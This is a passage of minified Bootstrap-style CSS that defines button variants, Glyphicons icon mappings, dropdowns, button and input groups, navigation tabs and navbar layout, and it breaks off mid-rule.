.btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block + .btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid #000;border-right:4px solid transparent;border-bottom:0 dotted;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#999}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open > .dropdown-menu{display:block}.open > a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right > .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 dotted;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-default .caret{border-top-color:#333}.btn-primary .caret,.btn-success .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret{border-top-color:#fff}.dropup .btn-default .caret{border-bottom-color:#333}.dropup .btn-primary .caret,.dropup .btn-success .caret,.dropup .btn-warning .caret,.dropup .btn-danger .caret,.dropup .btn-info .caret{border-bottom-color:#fff}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus{outline:none}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px}.btn-toolbar:before,.btn-toolbar:after{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar:before,.btn-toolbar:after{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar > .btn + .btn,.btn-toolbar > .btn-group + .btn,.btn-toolbar > .btn + .btn-group,.btn-toolbar > .btn-group + .btn-group{margin-left:5px}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn-group:last-child > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs > .btn{padding:5px 10px;padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{display:table;content:" "}.btn-group-vertical > .btn-group:after{clear:both}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{display:table;content:" "}.btn-group-vertical > .btn-group:after{clear:both}.btn-group-vertical > .btn-group > .btn{float:none}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child > .btn:last-child,.btn-group-vertical > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified .btn{display:table-cell;float:none;width:1%}[data-toggle="buttons"] > .btn > input[type="radio"],[data-toggle="buttons"] > .btn > input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group.col{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:45px;line-height:45px}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn{height:auto}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child > .btn{margin-right:-1px}.input-group-btn:last-child > .btn{margin-left:-1px}.input-group-btn > .btn{position:relative}.input-group-btn > .btn + .btn{margin-left:-4px}.input-group-btn > .btn:hover,.input-group-btn > .btn:active{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:before,.nav:after{display:table;content:" "}.nav:after{clear:both}.nav:before,.nav:after{display:table;content:" "}.nav:after{clear:both}.nav > li{position:relative;display:block}.nav > li > a{position:relative;display:block;padding:10px 15px}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee}.nav > li.disabled > a{color:#999}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#428bca}.nav .open > a .caret,.nav .open > a:hover .caret,.nav .open > a:focus .caret{border-top-color:#2a6496;border-bottom-color:#2a6496}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav > li > a > img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs > li{float:left;margin-bottom:-1px}.nav-tabs > li > a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified > li{float:none}.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%}.nav-tabs.nav-justified > li > a{margin-bottom:0}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff}}.nav-pills > li{float:left}.nav-pills > li > a{border-radius:4px}.nav-pills > li + li{margin-left:2px}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#428bca}.nav-pills > li.active > a .caret,.nav-pills > li.active > a:hover .caret,.nav-pills > li.active > a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-stacked > li{float:none}.nav-stacked > li + li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified > li{float:none}.nav-justified > li > a{margin-bottom:5px;text-align:center}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified > li{display:table-cell;width:1%}.nav-justified > li > a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified > li > a{margin-right:0;border-radius:4px}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff}}.tab-content > .tab-pane{display:none}.tab-content > .active{display:block}.nav .caret{border-top-color:#428bca;border-bottom-color:#428bca}.nav a:hover .caret{border-top-color:#2a6496;border-bottom-color:#2a6496}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}@media (min-width: 768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:auto}.navbar-collapse .navbar-nav.navbar-left:first-child{margin-left:-15px}.navbar-collapse .navbar-nav.navbar-right:last-child{margin-right:-15px}.navbar-collapse .navbar-text:last-child{margin-right:0}}.container > .navbar-header,.container > .navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container > .navbar-header,.container > .navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width: 768px){.navbar > .container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu > li > a{line-height:20px}.navbar-nav .open .dropdown-menu 